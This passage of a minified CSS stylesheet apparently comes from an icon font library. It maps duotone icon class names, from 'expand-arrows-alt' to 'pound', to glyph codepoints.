ad.fa-expand-arrows-alt:after{content:"\10f31e"}.fad.fa-expand-wide:after{content:"\10f320"}.fad.fa-external-link:after{content:"\10f08e"}.fad.fa-external-link-alt:after{content:"\10f35d"}.fad.fa-external-link-square:after{content:"\10f14c"}.fad.fa-external-link-square-alt:after{content:"\10f360"}.fad.fa-eye:after{content:"\10f06e"}.fad.fa-eye-dropper:after{content:"\10f1fb"}.fad.fa-eye-evil:after{content:"\10f6db"}.fad.fa-eye-slash:after{content:"\10f070"}.fad.fa-fan:after{content:"\10f863"}.fad.fa-fan-table:after{content:"\10f904"}.fad.fa-farm:after{content:"\10f864"}.fad.fa-fast-backward:after{content:"\10f049"}.fad.fa-fast-forward:after{content:"\10f050"}.fad.fa-faucet:after{content:"\10f905"}.fad.fa-faucet-drip:after{content:"\10f906"}.fad.fa-fax:after{content:"\10f1ac"}.fad.fa-feather:after{content:"\10f52d"}.fad.fa-feather-alt:after{content:"\10f56b"}.fad.fa-female:after{content:"\10f182"}.fad.fa-field-hockey:after{content:"\10f44c"}.fad.fa-fighter-jet:after{content:"\10f0fb"}.fad.fa-file:after{content:"\10f15b"}.fad.fa-file-alt:after{content:"\10f15c"}.fad.fa-file-archive:after{content:"\10f1c6"}.fad.fa-file-audio:after{content:"\10f1c7"}.fad.fa-file-certificate:after{content:"\10f5f3"}.fad.fa-file-chart-line:after{content:"\10f659"}.fad.fa-file-chart-pie:after{content:"\10f65a"}.fad.fa-file-check:after{content:"\10f316"}.fad.fa-file-code:after{content:"\10f1c9"}.fad.fa-file-contract:after{content:"\10f56c"}.fad.fa-file-csv:after{content:"\10f6dd"}.fad.fa-file-download:after{content:"\10f56d"}.fad.fa-file-edit:after{content:"\10f31c"}.fad.fa-file-excel:after{content:"\10f1c3"}.fad.fa-file-exclamation:after{content:"\10f31a"}.fad.fa-file-export:after{content:"\10f56e"}.fad.fa-file-image:after{content:"\10f1c5"}.fad.fa-file-import:after{content:"\10f56f"}.fad.fa-file-invoice:after{content:"\10f570"}.fad.fa-file-invoice-dollar:after{content:"\10f571"}.fad.fa-file-medical:after{content:"\10f477"}.fad.fa-file-medical-alt:after{content:"\10f478"}.fad.fa-file-minus:after{content:"\10f318"}.fad.fa-file-music:after{content:"\10f8b6"}.fad.fa-file-pdf:after{content:"\10f1c1"}.fad.fa-file-plus:after{content:"\10f319"}.fad.fa-file-powerpoint:after{content:"\10f1c4"}.fad.fa-file-prescription:after{content:"\10f572"}.fad.fa-file-search:after{content:"\10f865"}.fad.fa-file-signature:after{content:"\10f573"}.fad.fa-file-spreadsheet:after{content:"\10f65b"}.fad.fa-file-times:after{content:"\10f317"}.fad.fa-file-upload:after{content:"\10f574"}.fad.fa-file-user:after{content:"\10f65c"}.fad.fa-file-video:after{content:"\10f1c8"}.fad.fa-file-word:after{content:"\10f1c2"}.fad.fa-files-medical:after{content:"\10f7fd"}.fad.fa-fill:after{content:"\10f575"}.fad.fa-fill-drip:after{content:"\10f576"}.fad.fa-film:after{content:"\10f008"}.fad.fa-film-alt:after{content:"\10f3a0"}.fad.fa-film-canister:after{content:"\10f8b7"}.fad.fa-filter:after{content:"\10f0b0"}.fad.fa-fingerprint:after{content:"\10f577"}.fad.fa-fire:after{content:"\10f06d"}.fad.fa-fire-alt:after{content:"\10f7e4"}.fad.fa-fire-extinguisher:after{content:"\10f134"}.fad.fa-fire-smoke:after{content:"\10f74b"}.fad.fa-fireplace:after{content:"\10f79a"}.fad.fa-first-aid:after{content:"\10f479"}.fad.fa-fish:after{content:"\10f578"}.fad.fa-fish-cooked:after{content:"\10f7fe"}.fad.fa-fist-raised:after{content:"\10f6de"}.fad.fa-flag:after{content:"\10f024"}.fad.fa-flag-alt:after{content:"\10f74c"}.fad.fa-flag-checkered:after{content:"\10f11e"}.fad.fa-flag-usa:after{content:"\10f74d"}.fad.fa-flame:after{content:"\10f6df"}.fad.fa-flashlight:after{content:"\10f8b8"}.fad.fa-flask:after{content:"\10f0c3"}.fad.fa-flask-poison:after{content:"\10f6e0"}.fad.fa-flask-potion:after{content:"\10f6e1"}.fad.fa-flower:after{content:"\10f7ff"}.fad.fa-flower-daffodil:after{content:"\10f800"}.fad.fa-flower-tulip:after{content:"\10f801"}.fad.fa-flushed:after{content:"\10f579"}.fad.fa-flute:after{content:"\10f8b9"}.fad.fa-flux-capacitor:after{content:"\10f8ba"}.fad.fa-fog:after{content:"\10f74e"}.fad.fa-folder:after{content:"\10f07b"}.fad.fa-folder-minus:after{content:"\10f65d"}.fad.fa-folder-open:after{content:"\10f07c"}.fad.fa-folder-plus:after{content:"\10f65e"}.fad.fa-folder-times:after{content:"\10f65f"}.fad.fa-folder-tree:after{content:"\10f802"}.fad.fa-folders:after{content:"\10f660"}.fad.fa-font:after{content:"\10f031"}.fad.fa-font-awesome-logo-full:after{content:"\10f4e6"}.fad.fa-font-case:after{content:"\10f866"}.fad.fa-football-ball:after{content:"\10f44e"}.fad.fa-football-helmet:after{content:"\10f44f"}.fad.fa-forklift:after{content:"\10f47a"}.fad.fa-forward:after{content:"\10f04e"}.fad.fa-fragile:after{content:"\10f4bb"}.fad.fa-french-fries:after{content:"\10f803"}.fad.fa-frog:after{content:"\10f52e"}.fad.fa-frosty-head:after{content:"\10f79b"}.fad.fa-frown:after{content:"\10f119"}.fad.fa-frown-open:after{content:"\10f57a"}.fad.fa-function:after{content:"\10f661"}.fad.fa-funnel-dollar:after{content:"\10f662"}.fad.fa-futbol:after{content:"\10f1e3"}.fad.fa-galaxy:after{content:"\10f908"}.fad.fa-game-board:after{content:"\10f867"}.fad.fa-game-board-alt:after{content:"\10f868"}.fad.fa-game-console-handheld:after{content:"\10f8bb"}.fad.fa-gamepad:after{content:"\10f11b"}.fad.fa-gamepad-alt:after{content:"\10f8bc"}.fad.fa-garage:after{content:"\10f909"}.fad.fa-garage-car:after{content:"\10f90a"}.fad.fa-garage-open:after{content:"\10f90b"}.fad.fa-gas-pump:after{content:"\10f52f"}.fad.fa-gas-pump-slash:after{content:"\10f5f4"}.fad.fa-gavel:after{content:"\10f0e3"}.fad.fa-gem:after{content:"\10f3a5"}.fad.fa-genderless:after{content:"\10f22d"}.fad.fa-ghost:after{content:"\10f6e2"}.fad.fa-gift:after{content:"\10f06b"}.fad.fa-gift-card:after{content:"\10f663"}.fad.fa-gifts:after{content:"\10f79c"}.fad.fa-gingerbread-man:after{content:"\10f79d"}.fad.fa-glass:after{content:"\10f804"}.fad.fa-glass-champagne:after{content:"\10f79e"}.fad.fa-glass-cheers:after{content:"\10f79f"}.fad.fa-glass-citrus:after{content:"\10f869"}.fad.fa-glass-martini:after{content:"\10f000"}.fad.fa-glass-martini-alt:after{content:"\10f57b"}.fad.fa-glass-whiskey:after{content:"\10f7a0"}.fad.fa-glass-whiskey-rocks:after{content:"\10f7a1"}.fad.fa-glasses:after{content:"\10f530"}.fad.fa-glasses-alt:after{content:"\10f5f5"}.fad.fa-globe:after{content:"\10f0ac"}.fad.fa-globe-africa:after{content:"\10f57c"}.fad.fa-globe-americas:after{content:"\10f57d"}.fad.fa-globe-asia:after{content:"\10f57e"}.fad.fa-globe-europe:after{content:"\10f7a2"}.fad.fa-globe-snow:after{content:"\10f7a3"}.fad.fa-globe-stand:after{content:"\10f5f6"}.fad.fa-golf-ball:after{content:"\10f450"}.fad.fa-golf-club:after{content:"\10f451"}.fad.fa-gopuram:after{content:"\10f664"}.fad.fa-graduation-cap:after{content:"\10f19d"}.fad.fa-gramophone:after{content:"\10f8bd"}.fad.fa-greater-than:after{content:"\10f531"}.fad.fa-greater-than-equal:after{content:"\10f532"}.fad.fa-grimace:after{content:"\10f57f"}.fad.fa-grin:after{content:"\10f580"}.fad.fa-grin-alt:after{content:"\10f581"}.fad.fa-grin-beam:after{content:"\10f582"}.fad.fa-grin-beam-sweat:after{content:"\10f583"}.fad.fa-grin-hearts:after{content:"\10f584"}.fad.fa-grin-squint:after{content:"\10f585"}.fad.fa-grin-squint-tears:after{content:"\10f586"}.fad.fa-grin-stars:after{content:"\10f587"}.fad.fa-grin-tears:after{content:"\10f588"}.fad.fa-grin-tongue:after{content:"\10f589"}.fad.fa-grin-tongue-squint:after{content:"\10f58a"}.fad.fa-grin-tongue-wink:after{content:"\10f58b"}.fad.fa-grin-wink:after{content:"\10f58c"}.fad.fa-grip-horizontal:after{content:"\10f58d"}.fad.fa-grip-lines:after{content:"\10f7a4"}.fad.fa-grip-lines-vertical:after{content:"\10f7a5"}.fad.fa-grip-vertical:after{content:"\10f58e"}.fad.fa-guitar:after{content:"\10f7a6"}.fad.fa-guitar-electric:after{content:"\10f8be"}.fad.fa-guitars:after{content:"\10f8bf"}.fad.fa-h-square:after{content:"\10f0fd"}.fad.fa-h1:after{content:"\10f313"}.fad.fa-h2:after{content:"\10f314"}.fad.fa-h3:after{content:"\10f315"}.fad.fa-h4:after{content:"\10f86a"}.fad.fa-hamburger:after{content:"\10f805"}.fad.fa-hammer:after{content:"\10f6e3"}.fad.fa-hammer-war:after{content:"\10f6e4"}.fad.fa-hamsa:after{content:"\10f665"}.fad.fa-hand-heart:after{content:"\10f4bc"}.fad.fa-hand-holding:after{content:"\10f4bd"}.fad.fa-hand-holding-box:after{content:"\10f47b"}.fad.fa-hand-holding-heart:after{content:"\10f4be"}.fad.fa-hand-holding-magic:after{content:"\10f6e5"}.fad.fa-hand-holding-seedling:after{content:"\10f4bf"}.fad.fa-hand-holding-usd:after{content:"\10f4c0"}.fad.fa-hand-holding-water:after{content:"\10f4c1"}.fad.fa-hand-lizard:after{content:"\10f258"}.fad.fa-hand-middle-finger:after{content:"\10f806"}.fad.fa-hand-paper:after{content:"\10f256"}.fad.fa-hand-peace:after{content:"\10f25b"}.fad.fa-hand-point-down:after{content:"\10f0a7"}.fad.fa-hand-point-left:after{content:"\10f0a5"}.fad.fa-hand-point-right:after{content:"\10f0a4"}.fad.fa-hand-point-up:after{content:"\10f0a6"}.fad.fa-hand-pointer:after{content:"\10f25a"}.fad.fa-hand-receiving:after{content:"\10f47c"}.fad.fa-hand-rock:after{content:"\10f255"}.fad.fa-hand-scissors:after{content:"\10f257"}.fad.fa-hand-spock:after{content:"\10f259"}.fad.fa-hands:after{content:"\10f4c2"}.fad.fa-hands-heart:after{content:"\10f4c3"}.fad.fa-hands-helping:after{content:"\10f4c4"}.fad.fa-hands-usd:after{content:"\10f4c5"}.fad.fa-handshake:after{content:"\10f2b5"}.fad.fa-handshake-alt:after{content:"\10f4c6"}.fad.fa-hanukiah:after{content:"\10f6e6"}.fad.fa-hard-hat:after{content:"\10f807"}.fad.fa-hashtag:after{content:"\10f292"}.fad.fa-hat-chef:after{content:"\10f86b"}.fad.fa-hat-cowboy:after{content:"\10f8c0"}.fad.fa-hat-cowboy-side:after{content:"\10f8c1"}.fad.fa-hat-santa:after{content:"\10f7a7"}.fad.fa-hat-winter:after{content:"\10f7a8"}.fad.fa-hat-witch:after{content:"\10f6e7"}.fad.fa-hat-wizard:after{content:"\10f6e8"}.fad.fa-hdd:after{content:"\10f0a0"}.fad.fa-head-side:after{content:"\10f6e9"}.fad.fa-head-side-brain:after{content:"\10f808"}.fad.fa-head-side-headphones:after{content:"\10f8c2"}.fad.fa-head-side-medical:after{content:"\10f809"}.fad.fa-head-vr:after{content:"\10f6ea"}.fad.fa-heading:after{content:"\10f1dc"}.fad.fa-headphones:after{content:"\10f025"}.fad.fa-headphones-alt:after{content:"\10f58f"}.fad.fa-headset:after{content:"\10f590"}.fad.fa-heart:after{content:"\10f004"}.fad.fa-heart-broken:after{content:"\10f7a9"}.fad.fa-heart-circle:after{content:"\10f4c7"}.fad.fa-heart-rate:after{content:"\10f5f8"}.fad.fa-heart-square:after{content:"\10f4c8"}.fad.fa-heartbeat:after{content:"\10f21e"}.fad.fa-heat:after{content:"\10f90c"}.fad.fa-helicopter:after{content:"\10f533"}.fad.fa-helmet-battle:after{content:"\10f6eb"}.fad.fa-hexagon:after{content:"\10f312"}.fad.fa-highlighter:after{content:"\10f591"}.fad.fa-hiking:after{content:"\10f6ec"}.fad.fa-hippo:after{content:"\10f6ed"}.fad.fa-history:after{content:"\10f1da"}.fad.fa-hockey-mask:after{content:"\10f6ee"}.fad.fa-hockey-puck:after{content:"\10f453"}.fad.fa-hockey-sticks:after{content:"\10f454"}.fad.fa-holly-berry:after{content:"\10f7aa"}.fad.fa-home:after{content:"\10f015"}.fad.fa-home-alt:after{content:"\10f80a"}.fad.fa-home-heart:after{content:"\10f4c9"}.fad.fa-home-lg:after{content:"\10f80b"}.fad.fa-home-lg-alt:after{content:"\10f80c"}.fad.fa-hood-cloak:after{content:"\10f6ef"}.fad.fa-horizontal-rule:after{content:"\10f86c"}.fad.fa-horse:after{content:"\10f6f0"}.fad.fa-horse-head:after{content:"\10f7ab"}.fad.fa-horse-saddle:after{content:"\10f8c3"}.fad.fa-hospital:after{content:"\10f0f8"}.fad.fa-hospital-alt:after{content:"\10f47d"}.fad.fa-hospital-symbol:after{content:"\10f47e"}.fad.fa-hospital-user:after{content:"\10f80d"}.fad.fa-hospitals:after{content:"\10f80e"}.fad.fa-hot-tub:after{content:"\10f593"}.fad.fa-hotdog:after{content:"\10f80f"}.fad.fa-hotel:after{content:"\10f594"}.fad.fa-hourglass:after{content:"\10f254"}.fad.fa-hourglass-end:after{content:"\10f253"}.fad.fa-hourglass-half:after{content:"\10f252"}.fad.fa-hourglass-start:after{content:"\10f251"}.fad.fa-house:after{content:"\10f90d"}.fad.fa-house-damage:after{content:"\10f6f1"}.fad.fa-house-day:after{content:"\10f90e"}.fad.fa-house-flood:after{content:"\10f74f"}.fad.fa-house-leave:after{content:"\10f90f"}.fad.fa-house-night:after{content:"\10f910"}.fad.fa-house-return:after{content:"\10f911"}.fad.fa-house-signal:after{content:"\10f912"}.fad.fa-hryvnia:after{content:"\10f6f2"}.fad.fa-humidity:after{content:"\10f750"}.fad.fa-hurricane:after{content:"\10f751"}.fad.fa-i-cursor:after{content:"\10f246"}.fad.fa-ice-cream:after{content:"\10f810"}.fad.fa-ice-skate:after{content:"\10f7ac"}.fad.fa-icicles:after{content:"\10f7ad"}.fad.fa-icons:after{content:"\10f86d"}.fad.fa-icons-alt:after{content:"\10f86e"}.fad.fa-id-badge:after{content:"\10f2c1"}.fad.fa-id-card:after{content:"\10f2c2"}.fad.fa-id-card-alt:after{content:"\10f47f"}.fad.fa-igloo:after{content:"\10f7ae"}.fad.fa-image:after{content:"\10f03e"}.fad.fa-image-polaroid:after{content:"\10f8c4"}.fad.fa-images:after{content:"\10f302"}.fad.fa-inbox:after{content:"\10f01c"}.fad.fa-inbox-in:after{content:"\10f310"}.fad.fa-inbox-out:after{content:"\10f311"}.fad.fa-indent:after{content:"\10f03c"}.fad.fa-industry:after{content:"\10f275"}.fad.fa-industry-alt:after{content:"\10f3b3"}.fad.fa-infinity:after{content:"\10f534"}.fad.fa-info:after{content:"\10f129"}.fad.fa-info-circle:after{content:"\10f05a"}.fad.fa-info-square:after{content:"\10f30f"}.fad.fa-inhaler:after{content:"\10f5f9"}.fad.fa-integral:after{content:"\10f667"}.fad.fa-intersection:after{content:"\10f668"}.fad.fa-inventory:after{content:"\10f480"}.fad.fa-island-tropical:after{content:"\10f811"}.fad.fa-italic:after{content:"\10f033"}.fad.fa-jack-o-lantern:after{content:"\10f30e"}.fad.fa-jedi:after{content:"\10f669"}.fad.fa-joint:after{content:"\10f595"}.fad.fa-journal-whills:after{content:"\10f66a"}.fad.fa-joystick:after{content:"\10f8c5"}.fad.fa-jug:after{content:"\10f8c6"}.fad.fa-kaaba:after{content:"\10f66b"}.fad.fa-kazoo:after{content:"\10f8c7"}.fad.fa-kerning:after{content:"\10f86f"}.fad.fa-key:after{content:"\10f084"}.fad.fa-key-skeleton:after{content:"\10f6f3"}.fad.fa-keyboard:after{content:"\10f11c"}.fad.fa-keynote:after{content:"\10f66c"}.fad.fa-khanda:after{content:"\10f66d"}.fad.fa-kidneys:after{content:"\10f5fb"}.fad.fa-kiss:after{content:"\10f596"}.fad.fa-kiss-beam:after{content:"\10f597"}.fad.fa-kiss-wink-heart:after{content:"\10f598"}.fad.fa-kite:after{content:"\10f6f4"}.fad.fa-kiwi-bird:after{content:"\10f535"}.fad.fa-knife-kitchen:after{content:"\10f6f5"}.fad.fa-lambda:after{content:"\10f66e"}.fad.fa-lamp:after{content:"\10f4ca"}.fad.fa-lamp-desk:after{content:"\10f914"}.fad.fa-lamp-floor:after{content:"\10f915"}.fad.fa-landmark:after{content:"\10f66f"}.fad.fa-landmark-alt:after{content:"\10f752"}.fad.fa-language:after{content:"\10f1ab"}.fad.fa-laptop:after{content:"\10f109"}.fad.fa-laptop-code:after{content:"\10f5fc"}.fad.fa-laptop-medical:after{content:"\10f812"}.fad.fa-lasso:after{content:"\10f8c8"}.fad.fa-laugh:after{content:"\10f599"}.fad.fa-laugh-beam:after{content:"\10f59a"}.fad.fa-laugh-squint:after{content:"\10f59b"}.fad.fa-laugh-wink:after{content:"\10f59c"}.fad.fa-layer-group:after{content:"\10f5fd"}.fad.fa-layer-minus:after{content:"\10f5fe"}.fad.fa-layer-plus:after{content:"\10f5ff"}.fad.fa-leaf:after{content:"\10f06c"}.fad.fa-leaf-heart:after{content:"\10f4cb"}.fad.fa-leaf-maple:after{content:"\10f6f6"}.fad.fa-leaf-oak:after{content:"\10f6f7"}.fad.fa-lemon:after{content:"\10f094"}.fad.fa-less-than:after{content:"\10f536"}.fad.fa-less-than-equal:after{content:"\10f537"}.fad.fa-level-down:after{content:"\10f149"}.fad.fa-level-down-alt:after{content:"\10f3be"}.fad.fa-level-up:after{content:"\10f148"}.fad.fa-level-up-alt:after{content:"\10f3bf"}.fad.fa-life-ring:after{content:"\10f1cd"}.fad.fa-light-ceiling:after{content:"\10f916"}.fad.fa-light-switch:after{content:"\10f917"}.fad.fa-light-switch-off:after{content:"\10f918"}.fad.fa-light-switch-on:after{content:"\10f919"}.fad.fa-lightbulb:after{content:"\10f0eb"}.fad.fa-lightbulb-dollar:after{content:"\10f670"}.fad.fa-lightbulb-exclamation:after{content:"\10f671"}.fad.fa-lightbulb-on:after{content:"\10f672"}.fad.fa-lightbulb-slash:after{content:"\10f673"}.fad.fa-lights-holiday:after{content:"\10f7b2"}.fad.fa-line-columns:after{content:"\10f870"}.fad.fa-line-height:after{content:"\10f871"}.fad.fa-link:after{content:"\10f0c1"}.fad.fa-lips:after{content:"\10f600"}.fad.fa-lira-sign:after{content:"\10f195"}.fad.fa-list:after{content:"\10f03a"}.fad.fa-list-alt:after{content:"\10f022"}.fad.fa-list-music:after{content:"\10f8c9"}.fad.fa-list-ol:after{content:"\10f0cb"}.fad.fa-list-ul:after{content:"\10f0ca"}.fad.fa-location:after{content:"\10f601"}.fad.fa-location-arrow:after{content:"\10f124"}.fad.fa-location-circle:after{content:"\10f602"}.fad.fa-location-slash:after{content:"\10f603"}.fad.fa-lock:after{content:"\10f023"}.fad.fa-lock-alt:after{content:"\10f30d"}.fad.fa-lock-open:after{content:"\10f3c1"}.fad.fa-lock-open-alt:after{content:"\10f3c2"}.fad.fa-long-arrow-alt-down:after{content:"\10f309"}.fad.fa-long-arrow-alt-left:after{content:"\10f30a"}.fad.fa-long-arrow-alt-right:after{content:"\10f30b"}.fad.fa-long-arrow-alt-up:after{content:"\10f30c"}.fad.fa-long-arrow-down:after{content:"\10f175"}.fad.fa-long-arrow-left:after{content:"\10f177"}.fad.fa-long-arrow-right:after{content:"\10f178"}.fad.fa-long-arrow-up:after{content:"\10f176"}.fad.fa-loveseat:after{content:"\10f4cc"}.fad.fa-low-vision:after{content:"\10f2a8"}.fad.fa-luchador:after{content:"\10f455"}.fad.fa-luggage-cart:after{content:"\10f59d"}.fad.fa-lungs:after{content:"\10f604"}.fad.fa-mace:after{content:"\10f6f8"}.fad.fa-magic:after{content:"\10f0d0"}.fad.fa-magnet:after{content:"\10f076"}.fad.fa-mail-bulk:after{content:"\10f674"}.fad.fa-mailbox:after{content:"\10f813"}.fad.fa-male:after{content:"\10f183"}.fad.fa-mandolin:after{content:"\10f6f9"}.fad.fa-map:after{content:"\10f279"}.fad.fa-map-marked:after{content:"\10f59f"}.fad.fa-map-marked-alt:after{content:"\10f5a0"}.fad.fa-map-marker:after{content:"\10f041"}.fad.fa-map-marker-alt:after{content:"\10f3c5"}.fad.fa-map-marker-alt-slash:after{content:"\10f605"}.fad.fa-map-marker-check:after{content:"\10f606"}.fad.fa-map-marker-edit:after{content:"\10f607"}.fad.fa-map-marker-exclamation:after{content:"\10f608"}.fad.fa-map-marker-minus:after{content:"\10f609"}.fad.fa-map-marker-plus:after{content:"\10f60a"}.fad.fa-map-marker-question:after{content:"\10f60b"}.fad.fa-map-marker-slash:after{content:"\10f60c"}.fad.fa-map-marker-smile:after{content:"\10f60d"}.fad.fa-map-marker-times:after{content:"\10f60e"}.fad.fa-map-pin:after{content:"\10f276"}.fad.fa-map-signs:after{content:"\10f277"}.fad.fa-marker:after{content:"\10f5a1"}.fad.fa-mars:after{content:"\10f222"}.fad.fa-mars-double:after{content:"\10f227"}.fad.fa-mars-stroke:after{content:"\10f229"}.fad.fa-mars-stroke-h:after{content:"\10f22b"}.fad.fa-mars-stroke-v:after{content:"\10f22a"}.fad.fa-mask:after{content:"\10f6fa"}.fad.fa-meat:after{content:"\10f814"}.fad.fa-medal:after{content:"\10f5a2"}.fad.fa-medkit:after{content:"\10f0fa"}.fad.fa-megaphone:after{content:"\10f675"}.fad.fa-meh:after{content:"\10f11a"}.fad.fa-meh-blank:after{content:"\10f5a4"}.fad.fa-meh-rolling-eyes:after{content:"\10f5a5"}.fad.fa-memory:after{content:"\10f538"}.fad.fa-menorah:after{content:"\10f676"}.fad.fa-mercury:after{content:"\10f223"}.fad.fa-meteor:after{content:"\10f753"}.fad.fa-microchip:after{content:"\10f2db"}.fad.fa-microphone:after{content:"\10f130"}.fad.fa-microphone-alt:after{content:"\10f3c9"}.fad.fa-microphone-alt-slash:after{content:"\10f539"}.fad.fa-microphone-slash:after{content:"\10f131"}.fad.fa-microphone-stand:after{content:"\10f8cb"}.fad.fa-microscope:after{content:"\10f610"}.fad.fa-microwave:after{content:"\10f91b"}.fad.fa-mind-share:after{content:"\10f677"}.fad.fa-minus:after{content:"\10f068"}.fad.fa-minus-circle:after{content:"\10f056"}.fad.fa-minus-hexagon:after{content:"\10f307"}.fad.fa-minus-octagon:after{content:"\10f308"}.fad.fa-minus-square:after{content:"\10f146"}.fad.fa-mistletoe:after{content:"\10f7b4"}.fad.fa-mitten:after{content:"\10f7b5"}.fad.fa-mobile:after{content:"\10f10b"}.fad.fa-mobile-alt:after{content:"\10f3cd"}.fad.fa-mobile-android:after{content:"\10f3ce"}.fad.fa-mobile-android-alt:after{content:"\10f3cf"}.fad.fa-money-bill:after{content:"\10f0d6"}.fad.fa-money-bill-alt:after{content:"\10f3d1"}.fad.fa-money-bill-wave:after{content:"\10f53a"}.fad.fa-money-bill-wave-alt:after{content:"\10f53b"}.fad.fa-money-check:after{content:"\10f53c"}.fad.fa-money-check-alt:after{content:"\10f53d"}.fad.fa-money-check-edit:after{content:"\10f872"}.fad.fa-money-check-edit-alt:after{content:"\10f873"}.fad.fa-monitor-heart-rate:after{content:"\10f611"}.fad.fa-monkey:after{content:"\10f6fb"}.fad.fa-monument:after{content:"\10f5a6"}.fad.fa-moon:after{content:"\10f186"}.fad.fa-moon-cloud:after{content:"\10f754"}.fad.fa-moon-stars:after{content:"\10f755"}.fad.fa-mortar-pestle:after{content:"\10f5a7"}.fad.fa-mosque:after{content:"\10f678"}.fad.fa-motorcycle:after{content:"\10f21c"}.fad.fa-mountain:after{content:"\10f6fc"}.fad.fa-mountains:after{content:"\10f6fd"}.fad.fa-mouse:after{content:"\10f8cc"}.fad.fa-mouse-alt:after{content:"\10f8cd"}.fad.fa-mouse-pointer:after{content:"\10f245"}.fad.fa-mp3-player:after{content:"\10f8ce"}.fad.fa-mug:after{content:"\10f874"}.fad.fa-mug-hot:after{content:"\10f7b6"}.fad.fa-mug-marshmallows:after{content:"\10f7b7"}.fad.fa-mug-tea:after{content:"\10f875"}.fad.fa-music:after{content:"\10f001"}.fad.fa-music-alt:after{content:"\10f8cf"}.fad.fa-music-alt-slash:after{content:"\10f8d0"}.fad.fa-music-slash:after{content:"\10f8d1"}.fad.fa-narwhal:after{content:"\10f6fe"}.fad.fa-network-wired:after{content:"\10f6ff"}.fad.fa-neuter:after{content:"\10f22c"}.fad.fa-newspaper:after{content:"\10f1ea"}.fad.fa-not-equal:after{content:"\10f53e"}.fad.fa-notes-medical:after{content:"\10f481"}.fad.fa-object-group:after{content:"\10f247"}.fad.fa-object-ungroup:after{content:"\10f248"}.fad.fa-octagon:after{content:"\10f306"}.fad.fa-oil-can:after{content:"\10f613"}.fad.fa-oil-temp:after{content:"\10f614"}.fad.fa-om:after{content:"\10f679"}.fad.fa-omega:after{content:"\10f67a"}.fad.fa-ornament:after{content:"\10f7b8"}.fad.fa-otter:after{content:"\10f700"}.fad.fa-outdent:after{content:"\10f03b"}.fad.fa-outlet:after{content:"\10f91c"}.fad.fa-oven:after{content:"\10f91d"}.fad.fa-overline:after{content:"\10f876"}.fad.fa-page-break:after{content:"\10f877"}.fad.fa-pager:after{content:"\10f815"}.fad.fa-paint-brush:after{content:"\10f1fc"}.fad.fa-paint-brush-alt:after{content:"\10f5a9"}.fad.fa-paint-roller:after{content:"\10f5aa"}.fad.fa-palette:after{content:"\10f53f"}.fad.fa-pallet:after{content:"\10f482"}.fad.fa-pallet-alt:after{content:"\10f483"}.fad.fa-paper-plane:after{content:"\10f1d8"}.fad.fa-paperclip:after{content:"\10f0c6"}.fad.fa-parachute-box:after{content:"\10f4cd"}.fad.fa-paragraph:after{content:"\10f1dd"}.fad.fa-paragraph-rtl:after{content:"\10f878"}.fad.fa-parking:after{content:"\10f540"}.fad.fa-parking-circle:after{content:"\10f615"}.fad.fa-parking-circle-slash:after{content:"\10f616"}.fad.fa-parking-slash:after{content:"\10f617"}.fad.fa-passport:after{content:"\10f5ab"}.fad.fa-pastafarianism:after{content:"\10f67b"}.fad.fa-paste:after{content:"\10f0ea"}.fad.fa-pause:after{content:"\10f04c"}.fad.fa-pause-circle:after{content:"\10f28b"}.fad.fa-paw:after{content:"\10f1b0"}.fad.fa-paw-alt:after{content:"\10f701"}.fad.fa-paw-claws:after{content:"\10f702"}.fad.fa-peace:after{content:"\10f67c"}.fad.fa-pegasus:after{content:"\10f703"}.fad.fa-pen:after{content:"\10f304"}.fad.fa-pen-alt:after{content:"\10f305"}.fad.fa-pen-fancy:after{content:"\10f5ac"}.fad.fa-pen-nib:after{content:"\10f5ad"}.fad.fa-pen-square:after{content:"\10f14b"}.fad.fa-pencil:after{content:"\10f040"}.fad.fa-pencil-alt:after{content:"\10f303"}.fad.fa-pencil-paintbrush:after{content:"\10f618"}.fad.fa-pencil-ruler:after{content:"\10f5ae"}.fad.fa-pennant:after{content:"\10f456"}.fad.fa-people-carry:after{content:"\10f4ce"}.fad.fa-pepper-hot:after{content:"\10f816"}.fad.fa-percent:after{content:"\10f295"}.fad.fa-percentage:after{content:"\10f541"}.fad.fa-person-booth:after{content:"\10f756"}.fad.fa-person-carry:after{content:"\10f4cf"}.fad.fa-person-dolly:after{content:"\10f4d0"}.fad.fa-person-dolly-empty:after{content:"\10f4d1"}.fad.fa-person-sign:after{content:"\10f757"}.fad.fa-phone:after{content:"\10f095"}.fad.fa-phone-alt:after{content:"\10f879"}.fad.fa-phone-laptop:after{content:"\10f87a"}.fad.fa-phone-office:after{content:"\10f67d"}.fad.fa-phone-plus:after{content:"\10f4d2"}.fad.fa-phone-rotary:after{content:"\10f8d3"}.fad.fa-phone-slash:after{content:"\10f3dd"}.fad.fa-phone-square:after{content:"\10f098"}.fad.fa-phone-square-alt:after{content:"\10f87b"}.fad.fa-phone-volume:after{content:"\10f2a0"}.fad.fa-photo-video:after{content:"\10f87c"}.fad.fa-pi:after{content:"\10f67e"}.fad.fa-piano:after{content:"\10f8d4"}.fad.fa-piano-keyboard:after{content:"\10f8d5"}.fad.fa-pie:after{content:"\10f705"}.fad.fa-pig:after{content:"\10f706"}.fad.fa-piggy-bank:after{content:"\10f4d3"}.fad.fa-pills:after{content:"\10f484"}.fad.fa-pizza:after{content:"\10f817"}.fad.fa-pizza-slice:after{content:"\10f818"}.fad.fa-place-of-worship:after{content:"\10f67f"}.fad.fa-plane:after{content:"\10f072"}.fad.fa-plane-alt:after{content:"\10f3de"}.fad.fa-plane-arrival:after{content:"\10f5af"}.fad.fa-plane-departure:after{content:"\10f5b0"}.fad.fa-planet-moon:after{content:"\10f91f"}.fad.fa-planet-ringed:after{content:"\10f920"}.fad.fa-play:after{content:"\10f04b"}.fad.fa-play-circle:after{content:"\10f144"}.fad.fa-plug:after{content:"\10f1e6"}.fad.fa-plus:after{content:"\10f067"}.fad.fa-plus-circle:after{content:"\10f055"}.fad.fa-plus-hexagon:after{content:"\10f300"}.fad.fa-plus-octagon:after{content:"\10f301"}.fad.fa-plus-square:after{content:"\10f0fe"}.fad.fa-podcast:after{content:"\10f2ce"}.fad.fa-podium:after{content:"\10f680"}.fad.fa-podium-star:after{content:"\10f758"}.fad.fa-police-box:after{content:"\10f921"}.fad.fa-poll:after{content:"\10f681"}.fad.fa-poll-h:after{content:"\10f682"}.fad.fa-poll-people:after{content:"\10f759"}.fad.fa-poo:after{content:"\10f2fe"}.fad.fa-poo-storm:after{content:"\10f75a"}.fad.fa-poop:after{content:"\10f619"}.fad.fa-popcorn:after{content:"\10f819"}.fad.fa-portal-enter:after{content:"\10f922"}.fad.fa-portal-exit:after{content:"\10f923"}.fad.fa-portrait:after{content:"\10f3e0"}.fad.fa-pound-